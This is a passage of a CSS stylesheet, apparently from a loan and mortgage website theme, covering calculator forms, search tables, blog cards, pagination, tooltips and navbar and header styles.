  -ms-flex-positive: 1;
  flex-grow: 1;
  font-weight: 600;
}

.mortgage-form .cal-result .cal-info li .meta-value, .loan-form .cal-result .cal-info li .meta-value {
  text-align: right;
}

.mortgage-form .cal-result .cal-info li:first-child, .loan-form .cal-result .cal-info li:first-child {
  border-top: none;
  padding-top: 0;
}

.mortgage-form .cal-result .cal-info li:last-child, .loan-form .cal-result .cal-info li:last-child {
  border-top: none;
  padding-bottom: 0;
  margin-bottom: -5px;
}

.mortgage-form .cal-result h2, .loan-form .cal-result h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 30px;
}

.mortgage-form label, .loan-form label {
  margin-bottom: 8px;
  margin-top: -5px;
  display: block;
  color: #000;
}

/*================================================
Wishlist Area CSS
=================================================*/
.search-data-table table {
  margin-bottom: 0;
}

.search-data-table table thead tr {
  border: none;
}

.search-data-table table thead tr th {
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  padding: 15px 20px;
  border: none;
  font-size: 15.5px;
  font-weight: 500;
}

.search-data-table table tbody tr {
  border-color: #eeeeee;
}

.search-data-table table tbody tr td {
  color: #111;
  vertical-align: middle;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 20px;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
}

.search-data-table table tbody tr td img {
  width: 80px;
}

.search-data-table table tbody tr td a {
  display: inline-block;
}

.search-data-table table tbody tr td.product-stock-status span {
  display: inline-block;
  position: relative;
  padding-left: 0;
}

.search-data-table table tbody tr td.product-stock-status span i {
  position: absolute;
  top: 4px;
  left: 0;
}

.search-data-table table tbody tr td.product-stock-status span.in-stock {
  color: #297e29;
}

.search-data-table table tbody tr td.product-stock-status span.out-stock {
  color: #ffb453;
}

.res-not-found {
  background-color: #fafafa;
  padding: 20px 30px;
  margin-top: 30px;
}

.res-not-found h2 {
  font-size: 26px;
  font-weight: 600;
}

.res-not-found p span {
  font-weight: 600;
}

/*================================================
Page Title Area CSS
=================================================*/
/*page-title*/
.page-title-area {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
  z-index: 1;
  position: relative;
  background: linear-gradient(50.48deg, #15d09a -2.06%, #10c317 93.55%);
  padding-bottom: 100px;
  padding-top: 100px;
}

.page-title-content {
  text-align: center;
}

.page-title-content h2 {
  color: var(--whiteColor);
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 700;
}

.page-title-content ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
  margin-top: 15px;
}

.page-title-content ul li {
  color: var(--whiteColor);
  display: inline-block;
  position: relative;
  font-size: 16px;
  opacity: .9;
  margin-left: 15px;
  margin-right: 15px;
}

.page-title-content ul li:last-child {
  margin-right: 0;
}

.page-title-content ul li:last-child::before {
  display: none;
}

.page-title-content ul li:first-child {
  margin-left: 0;
}

.page-title-content ul li a {
  color: var(--whiteColor);
}

.page-title-content ul li::before {
  margin-top: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -20px;
  content: '';
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: var(--whiteColor);
  border-radius: 50%;
}

.navbar-brand h2 {
  font-weight: 600;
  font-size: 30px;
  margin: 0;
}

.hide-wp-nav.menu-shrink {
  padding-top: 38px;
}

.navbar-light-four .navbar-brand h2 {
  color: #fff;
}

/*================================================
Loan Calculator Area CSS
=================================================*/
.calculator-form {
  padding: 50px;
  max-width: 600px;
  margin: auto;
  background-color: #f5f5f5;
}

.calculator-form .text {
  text-align: center;
  margin-bottom: 35px;
}

.calculator-form .text span {
  color: var(--blackColor);
}

.calculator-form .text h3 {
  font-size: 36px;
  margin-bottom: 0;
  color: var(--blackColor);
  font-weight: 400;
}

.calculator-form .one-section-title h2 {
  font-size: 35px;
  text-transform: capitalize;
}

.calculator-form .form-group {
  margin-bottom: 15px;
}

.calculator-form .form-group label {
  color: var(--blackColor) !important;
  margin-bottom: 5px;
  font-weight: 500;
}

.calculator-form .form-group .form-control {
  background-color: #fff;
  border: 1px solid #eee;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  height: 50px;
  border-radius: 0;
  color: var(--blackColor);
  font-size: 16px;
}

.calculator-form .form-group .form-control::-webkit-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control:-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::placeholder {
  color: var(--blackColor);
}

.calculator-form .calculator-btn {
  text-align: center;
  margin-top: 25px;
}

.calculator-form .calculator-btn .btn-one {
  display: inline-block;
  padding: 12px 60px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 15px;
}

.calculator-form .calculator-btn .btn-one:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .calculator-btn .btn-two {
  display: inline-block;
  padding: 12px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-form .calculator-btn .btn-two:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .nice-select ul.list li {
  color: #111111;
}

/*================================================
Table Area CSS
=================================================*/
.table-area .container {
  max-width: 1140px;
}

.table-area .table {
  margin-bottom: 0;
}

.table-area .table thead th {
  border: none;
  background-color: #f9fafb;
  color: #000;
  font-weight: 600;
  font-size: 16px;
}

.table-area .table-bordered td, .table-area .table-bordered th {
  border: 1px solid #f0f0f0;
  font-weight: 400;
  color: #777;
  overflow-x: auto;
  padding: 15px;
}

.table-area .table-striped tbody tr:nth-of-type(odd) {
  background-color: unset;
}

.table-area .text-nowrap {
  font-weight: 400;
  color: #777;
}

.table-area .table-responsive {
  overflow-x: unset;
}

.calculator-btn .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
  border: 0;
  text-transform: capitalize;
}

.calculator-btn .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-btn .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.calculator-btn .btn:hover:before {
  width: 0;
}

/*================================================
Blog Area CSS
=================================================*/
.single-blog {
  margin-bottom: 25px;
}

.single-blog .image {
  overflow: hidden;
  position: relative;
}

.single-blog .image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.single-blog .image .tag {
  background: linear-gradient(279.99deg, #9F5FF1 -1.19%, #FF54B0 50.99%, #FF9F5A 100%);
  color: var(--whiteColor);
  position: absolute;
  border-radius: 2px;
  padding: 4px 15px;
  left: 15px;
  top: 15px;
  font-size: 13px;
  font-weight: 500;
}

.single-blog .blog-content {
  margin-top: 20px;
}

.single-blog .blog-content ul {
  list-style-type: none;
  margin-bottom: 12px;
  padding-left: 0;
}

.single-blog .blog-content ul li {
  color: #777;
  display: inline-block;
  padding-left: 19px;
  margin-right: 15px;
  position: relative;
}

.single-blog .blog-content ul li i {
  left: 0;
  top: 1px;
  position: absolute;
  color: var(--mainColor);
}

.single-blog .blog-content ul li a {
  color: #777;
}

.single-blog .blog-content ul li a:hover {
  color: var(--mainColor);
}

.single-blog .blog-content h3 {
  line-height: 1.5;
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}

.single-blog .blog-content h3 a {
  -webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  position: relative;
  padding: 0.1% 0px;
  display: inline;
  color: inherit;
  background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-size: 0px 2px;
  background-position: 0px 95%;
  background-repeat: no-repeat;
}

.single-blog .blog-content h3 a:hover {
  background-size: 100% 2px;
}

.single-blog .blog-content .default-btn {
  margin-top: 20px;
}

.single-blog:hover .image img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

/*default-btn*/
.default-btn {
  z-index: 1;
  border: none;
  position: relative;
  padding: 12px 35px;
  border-radius: 0;
  display: inline-block;
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
          box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
  font-size: var(--fontSize);
  font-weight: 600;
}

.default-btn::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  top: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0;
  background: var(--mainColor);
}

.default-btn:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.default-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

/*pagination*/
/*================================================
Pagination Area CSS
=================================================*/
.pagination-area {
  margin-top: 20px;
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
}

.pagination-area .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.pagination-area .page-numbers {
  width: 45px;
  height: 45px;
  border: none;
  display: block;
  line-height: 45px;
  position: relative;
  text-align: center;
  border-radius: 50%;
  color: #000;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eaeef3));
  background: linear-gradient(180deg, #ffffff 0%, #eaeef3 100%);
  -webkit-box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
          box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
  font-size: 15px;
  font-weight: 700;
  margin-left: 5px;
  margin-right: 5px;
}

.pagination-area .page-numbers.next {
  margin-left: auto;
}

.pagination-area .page-numbers.previous {
  margin-right: auto;
}

.pagination-area .page-numbers:hover {
  color: var(--mainColor);
}

.pagination-area .page-numbers.current {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.pagination-area .page-numbers:first-child {
  margin-left: 0;
}

.pagination-area .page-numbers:last-child {
  margin-right: 0;
}

.pagination-area .page-numbers i {
  font-size: 25px;
  position: relative;
  top: 4px;
}

.footer-area .single-footer-widget h3 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}

.footer-area .single-footer-widget .share-link {
  margin-top: 20px;
}

.footer-area .single-footer-widget .share-link a {
  margin-right: 5px;
}

.footer-area .single-footer-widget .share-link a:last-child {
  margin-right: 0;
}

.footer-area .single-footer-widget .share-link a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50px;
  font-size: 18px;
  background-color: transparent;
  border: 1px solid #8f8f8f;
  color: #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-align: center;
}

.footer-area .single-footer-widget .share-link a i:hover {
  background-color: #8f8f8f;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.footer-area .single-footer-widget .footer-information {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 12px;
  position: relative;
  padding-left: 33px;
}

.footer-area .single-footer-widget .footer-information li:last-child {
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li::before {
  display: none;
}

.footer-area .single-footer-widget .footer-information li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.footer-area .single-footer-widget .footer-information li span {
  font-weight: 600;
}

.footer-area .single-footer-widget .footer-information li a {
  color: #bdcbd5;
}

.footer-area .single-footer-widget .footer-information li a:hover {
  color: var(--mainColor);
}

.test-class {
  z-index: 1;
}

/*================================================
404 Error Area CSS
=================================================*/
.error-content {
  text-align: center;
  margin: 0 auto;
  max-width: 750px;
}

.error-content h3 {
  font-size: 35px;
  margin-top: 35px;
  margin-bottom: 18px;
}

.error-content p {
  max-width: 520px;
  margin: 0 auto 20px;
}

.four-step-slider-two.owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.et-demo-options-toolbar {
  position: fixed;
  top: 50%;
  width: 40px;
  right: 0;
  line-height: 60px;
  border: 1px solid #eee;
  border-right: 0;
  border-radius: 5px 0 0 5px;
  z-index: 99999;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
  box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
}

.et-demo-options-toolbar a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #111;
}

.et-demo-options-toolbar a:focus, .et-demo-options-toolbar a:hover {
  color: #111 !important;
}

[class*=hint--] {
  position: relative;
  display: inline-block;
}

[class*=hint--]:before,
[class*=hint--]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

[class*=hint--]:before {
  content: '';
  position: absolute;
  background: 0 0;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*=hint--]:after {
  background: #000;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 15px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*=hint--][aria-label]:after {
  content: attr(aria-label);
}

[class*=hint--][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before,
[aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}

.hint--top-left:before {
  border-top-color: #000;
}

.hint--top-right:before {
  border-top-color: #000;
}

.hint--top:before {
  border-top-color: #000;
}

.hint--bottom-left:before {
  border-bottom-color: #000;
}

.hint--bottom-right:before {
  border-bottom-color: #000;
}

.hint--bottom:before {
  border-bottom-color: #000;
}

.hint--left:before {
  border-left-color: #000;
}

.hint--right:before {
  border-right-color: #000;
}

.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before,
.hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  transform: translateX(-50%) translateY(-8px);
}

.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before,
.hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  transform: translateX(-50%) translateY(8px);
}

.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -15px;
}

.hint--right:before,
.hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -15px;
}

.hint--left:before,
.hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before,
.hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  transform: translateX(-100%) translateY(-8px);
}

.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before,
.hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before,
.hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  transform: translateX(-100%) translateY(8px);
}

.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before,
.hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

[class*=hint--]:after {
  -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

.hint--white:after {
  color: #111;
  background-color: #fff;
  text-shadow: 0 -1px 0px #bfbfbf;
}

.hint--white.hint--top-left:before {
  border-top-color: #fff;
}

.hint--white.hint--top-right:before {
  border-top-color: #fff;
}

.hint--white.hint--top:before {
  border-top-color: #fff;
}

.hint--white.hint--bottom-left:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom-right:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom:before {
  border-bottom-color: #fff;
}

.hint--white.hint--left:before {
  border-left-color: #fff;
}

.hint--white.hint--right:before {
  border-right-color: #fff;
}

.hint--rounded:after {
  border-radius: 4px;
}

.hint--no-animate:before,
.hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before,
.hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

.blog-style-area2 .blog-style-left-card {
  margin-bottom: 30px;
}

/*
New Demo CSS
======================================================*/
/*----- main-section-title CSS -----*/
.main-section-title {
  margin-bottom: 45px;
  text-align: center;
}

.main-section-title .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 12px;
}

.main-section-title h2 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 0;
}

/*----- main-default-btn CSS -----*/
.main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-default-btn:hover {
  background-color: var(--blackColor);
}

/*----- Main Top Header Area CSS -----*/
.main-top-header {
  background-color: var(--blackColor);
  padding-top: 15px;
  padding-bottom: 15px;
}

.main-top-header .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-top-header.hide-wp-nav {
  margin-top: 32px;
}

.top-header-information {
  padding: 0;
  margin-bottom: 0;
}

.top-header-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 20px;
  font-size: 14px;
}

.top-header-information li:last-child {
  margin-right: 0;
}

.top-header-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.top-header-information li a {
  color: #DDDDDD;
}

.top-header-information li a:hover {
  color: var(--secondaryColor);
}

.top-header-social {
  padding: 0;
  margin-bottom: 0;
  text-align: end;
}

.top-header-social li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.top-header-social li:last-child {
  margin-right: 0;
}

.top-header-social li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.top-header-social li a i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.navbar-style-three.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

.navbar-style-three .logo a h2 {
  margin: 0;
}

/*----- Main Navbar Area CSS -----*/
.main-navbar .navbar.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.main-navbar .navbar.navbar-light {
  padding-left: 0;
  padding-right: 0;
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
}

.main-navbar .navbar.navbar-light .others-option .option-item {
  margin-right: 25px;
}

.main-navbar .navbar.navbar-light .others-option .option-item:last-child {
  margin-right: 0;
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in:hover {
  color: var(--secondaryColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 15px 25px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 550px;
  height: 550px;
  margin: auto;
  background-color: var(--secondaryColor);
  border-radius: 50%;
  z-index: -1;
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transform: translateX(-50%) translateY(-5%) scale(0.4);
          transform: translateX(-50%) translateY(-5%) scale(0.4);
  -webkit-transition: -webkit-transform .9s;
  transition: -webkit-transform .9s;
  transition: transform .9s;
  transition: transform .9s, -webkit-transform .9s;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover:before {
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform: translateX(-45%) translateY(0) scale(1);
          transform: translateX(-45%) translateY(0) scale(1);
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}

.main-navbar .navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-navbar .navbar.navbar-style-two {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
  background-color: transparent !important;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.main-navbar .navbar.navbar-style-two.is-sticky {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .logo {
  padding: 0 55px 0 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .navbar-nav {
  margin-right: auto;
  margin-left: 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light {
  background-color: var(--blackColor) !important;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .logo a h2 {
  color: var(--whiteColor);
  margin: 0;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:hover, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:focus, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a.active {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::before, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  background-color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

/*----- Main Header Area CSS -----*/
.main-header-area {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
}

.main-header-area .main-top-header {
  background-color: transparent;
}

.main-header-area .main-navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.is-sticky.navbar-light {
  border-radius: 0;
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.navbar-light {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-radius: 5px;
